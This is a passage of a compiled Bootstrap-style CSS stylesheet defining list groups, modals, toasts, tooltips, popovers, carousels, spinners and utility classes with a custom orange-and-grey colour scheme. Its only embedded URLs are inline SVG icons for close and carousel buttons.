  border: 1px solid rgba(0, 0, 0, 0.125);
}
.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}
.list-group-item:disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: #ffffff;
}
.list-group-item + .list-group-item {
  border-top-width: 0;
}
.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-item.disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: #ffffff;
}

.list-group-item.active {
  z-index: 2;
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.list-group-horizontal {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
}
.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 4px;
  border-bottom-left-radius: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

.list-group-flush {
  border-radius: 0;
}
.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}
.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #853a02;
  background-color: #ffd7b9;
}

.list-group-item-primary.list-group-item-action:hover {
  color: #853a02;
  background-color: #ffc8a0;
}
.list-group-item-primary.list-group-item-action:focus {
  color: #853a02;
  background-color: #ffc8a0;
}

.list-group-item-primary.list-group-item-action.active {
  color: #ffffff;
  background-color: #853a02;
  border-color: #853a02;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover {
  color: #383d41;
  background-color: #c8cbcf;
}
.list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #ffffff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #0d462c;
  background-color: #bfddcf;
}

.list-group-item-success.list-group-item-action:hover {
  color: #0d462c;
  background-color: #aed4c3;
}
.list-group-item-success.list-group-item-action:focus {
  color: #0d462c;
  background-color: #aed4c3;
}

.list-group-item-success.list-group-item-action.active {
  color: #ffffff;
  background-color: #0d462c;
  border-color: #0d462c;
}

.list-group-item-info {
  color: #07697d;
  background-color: #bbf0fb;
}

.list-group-item-info.list-group-item-action:hover {
  color: #07697d;
  background-color: #a3ebfa;
}
.list-group-item-info.list-group-item-action:focus {
  color: #07697d;
  background-color: #a3ebfa;
}

.list-group-item-info.list-group-item-action.active {
  color: #ffffff;
  background-color: #07697d;
  border-color: #07697d;
}

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:hover {
  color: #856404;
  background-color: #ffe8a1;
}
.list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #ffffff;
  background-color: #856404;
  border-color: #856404;
}

.list-group-item-danger {
  color: #030303;
  background-color: #b9b9b9;
}

.list-group-item-danger.list-group-item-action:hover {
  color: #030303;
  background-color: #acacac;
}
.list-group-item-danger.list-group-item-action:focus {
  color: #030303;
  background-color: #acacac;
}

.list-group-item-danger.list-group-item-action.active {
  color: #ffffff;
  background-color: #030303;
  border-color: #030303;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover {
  color: #818182;
  background-color: #ececf6;
}
.list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #ffffff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}

.list-group-item-dark.list-group-item-action:hover {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
  color: #ffffff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}

.btn-close {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  width: 16px;
  height: 16px;
  padding: 4px 4px;
  color: #000000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 16 16'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") no-repeat center center/16px auto;
  background-clip: content-box;
  border: 0;
  border-radius: 4px;
  opacity: 0.5;
}
.btn-close:hover {
  color: #000000;
  text-decoration: none;
  opacity: 0.75;
}
.btn-close:focus {
  outline: none;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
  opacity: 1;
}
.btn-close:disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  opacity: 0.25;
}

.btn-close.disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  opacity: 0.25;
}

.btn-close-white {
  -webkit-filter: invert(1) grayscale(100%) brightness(200%);
          filter: invert(1) grayscale(100%) brightness(200%);
}

.toast {
  max-width: 350px;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
  opacity: 0;
  border-radius: 4px;
}
.toast:not(:last-child) {
  margin-bottom: 12px;
}

.toast.showing {
  opacity: 1;
}

.toast.show {
  display: block;
  opacity: 1;
}

.toast.hide {
  display: none;
}

.toast-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 8px 12px;
  color: #6C757D;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.toast-header .btn-close {
  margin-right: -6px;
  margin-left: 12px;
}

.toast-body {
  padding: 12px;
}

.modal-open {
  overflow: hidden;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 8px;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
          transform: translate(0, -50px);
}

.modal.show .modal-dialog {
  -webkit-transform: none;
          transform: none;
}

.modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - 16px);
}
.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - 16px);
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 4.8px;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.7;
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 10px;
  border-bottom: 1px solid #eeeeee;
}
.modal-header .btn-close {
  padding: 5px 5px;
  margin: -5px -5px -5px auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 20px;
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 6px;
  border-top: 1px solid #eeeeee;
  border-bottom-right-radius: 3.8px;
  border-bottom-left-radius: 3.8px;
}
.modal-footer > * {
  margin: 4px;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}
.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}
.modal-fullscreen .modal-header {
  border-radius: 0;
}
.modal-fullscreen .modal-body {
  overflow-y: auto;
}
.modal-fullscreen .modal-footer {
  border-radius: 0;
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Poppins, sans-serif";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 12.8px;
  height: 6.4px;
}
.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.tooltip.show {
  opacity: 0.9;
}

.bs-tooltip-top {
  padding: 6.4px 0;
}
.bs-tooltip-top .tooltip-arrow {
  bottom: 0;
}
.bs-tooltip-top .tooltip-arrow::before {
  top: 0;
  border-width: 6.4px 6.4px 0;
  border-top-color: #000000;
}

.bs-tooltip-auto[x-placement^=top] {
  padding: 6.4px 0;
}
.bs-tooltip-auto[x-placement^=top] .tooltip-arrow {
  bottom: 0;
}
.bs-tooltip-auto[x-placement^=top] .tooltip-arrow::before {
  top: 0;
  border-width: 6.4px 6.4px 0;
  border-top-color: #000000;
}

.bs-tooltip-right {
  padding: 0 6.4px;
}
.bs-tooltip-right .tooltip-arrow {
  left: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-right .tooltip-arrow::before {
  right: 0;
  border-width: 6.4px 6.4px 6.4px 0;
  border-right-color: #000000;
}

.bs-tooltip-auto[x-placement^=right] {
  padding: 0 6.4px;
}
.bs-tooltip-auto[x-placement^=right] .tooltip-arrow {
  left: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-auto[x-placement^=right] .tooltip-arrow::before {
  right: 0;
  border-width: 6.4px 6.4px 6.4px 0;
  border-right-color: #000000;
}

.bs-tooltip-bottom {
  padding: 6.4px 0;
}
.bs-tooltip-bottom .tooltip-arrow {
  top: 0;
}
.bs-tooltip-bottom .tooltip-arrow::before {
  bottom: 0;
  border-width: 0 6.4px 6.4px;
  border-bottom-color: #000000;
}

.bs-tooltip-auto[x-placement^=bottom] {
  padding: 6.4px 0;
}
.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow {
  top: 0;
}
.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow::before {
  bottom: 0;
  border-width: 0 6.4px 6.4px;
  border-bottom-color: #000000;
}

.bs-tooltip-left {
  padding: 0 6.4px;
}
.bs-tooltip-left .tooltip-arrow {
  right: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-left .tooltip-arrow::before {
  left: 0;
  border-width: 6.4px 0 6.4px 6.4px;
  border-left-color: #000000;
}

.bs-tooltip-auto[x-placement^=left] {
  padding: 0 6.4px;
}
.bs-tooltip-auto[x-placement^=left] .tooltip-arrow {
  right: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-auto[x-placement^=left] .tooltip-arrow::before {
  left: 0;
  border-width: 6.4px 0 6.4px 6.4px;
  border-left-color: #000000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 2.5px 5px;
  color: #ffffff;
  text-align: center;
  background-color: #000000;
  border-radius: 4px;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Poppins, sans-serif";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 4.8px;
}
.popover .popover-arrow {
  position: absolute;
  display: block;
  width: 16px;
  height: 8px;
  margin: 0 4.8px;
}
.popover .popover-arrow::before {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top {
  margin-bottom: 8px;
}
.bs-popover-top > .popover-arrow {
  bottom: -9px;
}
.bs-popover-top > .popover-arrow::before {
  bottom: 0;
  border-width: 8px 8px 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-top > .popover-arrow::after {
  bottom: 1px;
  border-width: 8px 8px 0;
  border-top-color: #ffffff;
}

.bs-popover-auto[x-placement^=top] {
  margin-bottom: 8px;
}
.bs-popover-auto[x-placement^=top] > .popover-arrow {
  bottom: -9px;
}
.bs-popover-auto[x-placement^=top] > .popover-arrow::before {
  bottom: 0;
  border-width: 8px 8px 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=top] > .popover-arrow::after {
  bottom: 1px;
  border-width: 8px 8px 0;
  border-top-color: #ffffff;
}

.bs-popover-right {
  margin-left: 8px;
}
.bs-popover-right > .popover-arrow {
  left: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-right > .popover-arrow::before {
  left: 0;
  border-width: 8px 8px 8px 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-right > .popover-arrow::after {
  left: 1px;
  border-width: 8px 8px 8px 0;
  border-right-color: #ffffff;
}

.bs-popover-auto[x-placement^=right] {
  margin-left: 8px;
}
.bs-popover-auto[x-placement^=right] > .popover-arrow {
  left: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-auto[x-placement^=right] > .popover-arrow::before {
  left: 0;
  border-width: 8px 8px 8px 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=right] > .popover-arrow::after {
  left: 1px;
  border-width: 8px 8px 8px 0;
  border-right-color: #ffffff;
}

.bs-popover-bottom {
  margin-top: 8px;
}
.bs-popover-bottom > .popover-arrow {
  top: -9px;
}
.bs-popover-bottom > .popover-arrow::before {
  top: 0;
  border-width: 0 8px 8px 8px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-bottom > .popover-arrow::after {
  top: 1px;
  border-width: 0 8px 8px 8px;
  border-bottom-color: #ffffff;
}
.bs-popover-bottom .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 16px;
  margin-left: -8px;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-auto[x-placement^=bottom] {
  margin-top: 8px;
}
.bs-popover-auto[x-placement^=bottom] > .popover-arrow {
  top: -9px;
}
.bs-popover-auto[x-placement^=bottom] > .popover-arrow::before {
  top: 0;
  border-width: 0 8px 8px 8px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=bottom] > .popover-arrow::after {
  top: 1px;
  border-width: 0 8px 8px 8px;
  border-bottom-color: #ffffff;
}
.bs-popover-auto[x-placement^=bottom] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 16px;
  margin-left: -8px;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left {
  margin-right: 8px;
}
.bs-popover-left > .popover-arrow {
  right: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-left > .popover-arrow::before {
  right: 0;
  border-width: 8px 0 8px 8px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-left > .popover-arrow::after {
  right: 1px;
  border-width: 8px 0 8px 8px;
  border-left-color: #ffffff;
}

.bs-popover-auto[x-placement^=left] {
  margin-right: 8px;
}
.bs-popover-auto[x-placement^=left] > .popover-arrow {
  right: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-auto[x-placement^=left] > .popover-arrow::before {
  right: 0;
  border-width: 8px 0 8px 8px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=left] > .popover-arrow::after {
  right: 1px;
  border-width: 8px 0 8px 8px;
  border-left-color: #ffffff;
}

.popover-header {
  padding: 8px 10px;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: 3.8px;
  border-top-right-radius: 3.8px;
}
.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 10px 10px;
  color: #444444;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}

.carousel-item.active {
  display: block;
}

.carousel-item-next {
  display: block;
}
.carousel-item-next:not(.carousel-item-left) {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

.carousel-item-prev {
  display: block;
}
.carousel-item-prev:not(.carousel-item-right) {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

.active.carousel-item-right {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transform: none;
          transform: none;
}
.carousel-fade .carousel-item.active {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .carousel-item-next.carousel-item-left {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .active.carousel-item-left {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s;
}
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s;
}

.carousel-control-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #ffffff;
  text-align: center;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease;
  left: 0;
}
.carousel-control-prev:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-prev:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #ffffff;
  text-align: center;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease;
  right: 0;
}
.carousel-control-next:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-next:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev-icon {
  display: inline-block;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 16 16'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  display: inline-block;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 16 16'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators li {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #ffffff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  -webkit-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease;
}
.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
}

.carousel-dark .carousel-control-prev-icon {
  -webkit-filter: invert(1) grayscale(100);
          filter: invert(1) grayscale(100);
}
.carousel-dark .carousel-control-next-icon {
  -webkit-filter: invert(1) grayscale(100);
          filter: invert(1) grayscale(100);
}
.carousel-dark .carousel-indicators li {
  background-color: #000000;
}
.carousel-dark .carousel-caption {
  color: #000000;
}

.spinner-border {
  display: inline-block;
  width: 32px;
  height: 32px;
  vertical-align: text-bottom;
  border: 4px solid #ffffff;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border 0.75s linear infinite;
          animation: spinner-border 0.75s linear infinite;
}

.spinner-border-sm {
  width: 16px;
  height: 16px;
  border-width: 3.2px;
}

.spinner-grow {
  display: inline-block;
  width: 32px;
  height: 32px;
  vertical-align: text-bottom;
  background-color: #ffffff;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow 0.75s linear infinite;
          animation: spinner-grow 0.75s linear infinite;
}

.spinner-grow-sm {
  width: 16px;
  height: 16px;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.link-primary {
  color: #555;
}
.link-primary:hover {
  color: #ff9c51;
}
.link-primary:focus {
  color: #ff9c51;
}

.link-secondary {
  color: #6C757D;
}
.link-secondary:hover {
  color: #494f54;
}
.link-secondary:focus {
  color: #494f54;
}

.link-success {
  color: #198754;
}
.link-success:hover {
  color: #0d462c;
}
.link-success:focus {
  color: #0d462c;
}

.link-info {
  color: #0DCAF0;
}
.link-info:hover {
  color: #54dbf6;
}
.link-info:focus {
  color: #54dbf6;
}

.link-warning {
  color: #FFC107;
}
.link-warning:hover {
  color: #ffd454;
}
.link-warning:focus {
  color: #ffd454;
}

.link-danger {
  color: #050505;
}
.link-danger:hover {
  color: black;
}
.link-danger:focus {
  color: black;
}

.link-light {
  color: #F8F9FA;
}
.link-light:hover {
  color: white;
}
.link-light:focus {
  color: white;
}

.link-dark {
  color: #343A40;
}
.link-dark:hover {
  color: #121416;
}
.link-dark:focus {
  color: #121416;
}

.ratio {
  position: relative;
  width: 100%;
}
.ratio::before {
  display: block;
  padding-top: var(--aspect-ratio);
  content: "";
}
.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --aspect-ratio: 100%;
}

.ratio-4x3 {
  --aspect-ratio: calc(3 / 4 * 100%);
}

.ratio-16x9 {
  --aspect-ratio: calc(9 / 16 * 100%);
}

.ratio-21x9 {
  --aspect-ratio: calc(9 / 21 * 100%);
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020;
}

.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.visually-hidden-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.align-baseline {
  vertical-align: baseline;
}

.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-bottom {
  vertical-align: bottom;
}

.align-text-bottom {
  vertical-align: text-bottom;
}

.align-text-top {
  vertical-align: text-top;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.float-none {
  float: none;
}

.overflow-auto {
  overflow: auto;
}

.overflow-hidden {
  overflow: hidden;
}

.d-inline {
  display: inline;
}

.d-inline-block {
  display: inline-block;
}

.d-block {
  display: block;
}

.d-table {
  display: table;
}

.d-table-row {
  display: table-row;
}

.d-table-cell {
  display: table-cell;
}

.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.d-inline-flex {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.d-none {
  display: none;
}

.shadow {
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
}

.shadow-sm {
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.075);
          box-shadow: 0 2px 4px rgba(0, 0, 0, 0.075);
}

.shadow-lg {
  -webkit-box-shadow: 0 16px 48px rgba(0, 0, 0, 0.175);
          box-shadow: 0 16px 48px rgba(0, 0, 0, 0.175);
}

.shadow-none {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.position-static {
  position: static;
}

.position-relative {
  position: relative;
}

.position-absolute {
  position: absolute;
}

.position-fixed {
  position: fixed;
}

.position-sticky {
  position: sticky;
}

.top-0 {
  top: 0;
}

.top-50 {
  top: 50%;
}

.top-100 {
  top: 100%;
}

.bottom-0 {
  bottom: 0;
}

.bottom-50 {
  bottom: 50%;
}

.bottom-100 {
  bottom: 100%;
}

.left-0 {
  left: 0;
}

.left-50 {
  left: 50%;
}

.left-100 {
  left: 100%;
}

.right-0 {
  right: 0;
}

.right-50 {
  right: 50%;
}

.right-100 {
  right: 100%;
}

.translate-middle {
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
}

.border {
  border: 1px solid #eeeeee;
}

.border-0 {
  border: 0;
  border-width: 0;
}

.border-top {
  border-top: 1px solid #eeeeee;
}

.border-top-0 {
  border-top: 0;
}

.border-right {
  border-right: 1px solid #eeeeee;
}

.border-right-0 {
  border-right: 0;
}

.border-bottom {
  border-bottom: 1px solid #eeeeee;
}

.border-bottom-0 {
  border-bottom: 0;
}

.border-left {
